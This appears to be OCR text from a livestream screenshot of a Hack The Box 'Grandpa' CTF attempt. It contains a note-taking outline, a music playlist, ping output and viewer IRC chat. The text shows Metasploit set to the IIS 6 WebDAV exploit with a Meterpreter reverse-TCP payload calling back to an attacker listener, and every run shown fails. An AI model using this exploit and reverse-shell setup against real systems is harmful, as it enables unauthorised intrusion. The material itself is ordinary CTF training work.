 CTF
FLOW
Enumerate
Take Notes
Research
Exploit
PrivEsc
Persistence
TAKE NOTES!!
Background
Music
This Ain't Goodbye - Hysics
Track Down - Red Dictionary
Type Fast - Farrell Wooten
Unknown Reality - dvine
We Run at Night - Bureaucrap
4am - Carl Henriksson
After Sundown - Magnofield
Away We Go - Farrell Wooten
Black Rain - Max Anson
Borderlands - Hallman
Danger Sun - Max Anson
*CherryTree 0.38.8
Hack The Box :: Grandpa...
tj@kali: ~/ctfs/grandpa
22:20:05
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/lame
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Grandpa
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 10.10.14.33 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Rankings
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
6356
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >
64 bytes from grandpa (10.10.10.14): icmp_seq=31 ttl=127 time=27.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=32 ttl=127 time=23.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=33 ttl=127 time=67.5 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=34 ttl=127 time=25.0 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=35 ttl=127 time=26.5 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=36 ttl=127 time=52.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=37 ttl=127 time=29.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=38 ttl=127 time=27.5 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=39 ttl=127 time=26.9 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=40 ttl=127 time=26.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=41 ttl=127 time=30.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=42 ttl=127 time=24.9 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=43 ttl=127 time=30.2 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=44 ttl=127 time=29.1 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=45 ttl=127 time=36.1 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=46 ttl=127 time=24.2 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=47 ttl=127 time=24.1 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=48 ttl=127 time=23.5 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=49 ttl=127 time=24.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=50 ttl=127 time=31.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=51 ttl=127 time=25.2 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=52 ttl=127 time=26.9 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=53 ttl=127 time=23.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=54 ttl=127 time=26.5 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=55 ttl=127 time=23.0 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=56 ttl=127 time=23.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=57 ttl=127 time=27.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=58 ttl=127 time=27.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=59 ttl=127 time=28.4 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=60 ttl=127 time=24.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=61 ttl=127 time=31.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=62 ttl=127 time=26.6 ms
21:12 -!- Irssi: Join to #apjone was synced in 556 secs
21:16 < big_mark82> hows it going TJ
21:29 < big_mark82> reading the write ups before attempting the box ruins the fun in my eyes
21:30 < big_mark82> oo yeah always learning more tecniques
21:33 < big_mark82> nice
21:36 < big_mark82> well done
21:37 < big_mark82> i need to start doing more Windows privesc
22:01 < big_mark82> what version of iis is it running
22:05 < big_mark82> think ive just seen what your entry point could be in your nmap scan
22:08 < big_mark82> its running ii 6.0 and webdav enabled
22:15 < big_mark82> there was a metersploit module for that last one wasnt there?
22:19 < big_mark82> one of the reasons i found htb annoying
22:20 apjone 2:Twitch/#apjone Act:
[#apjone]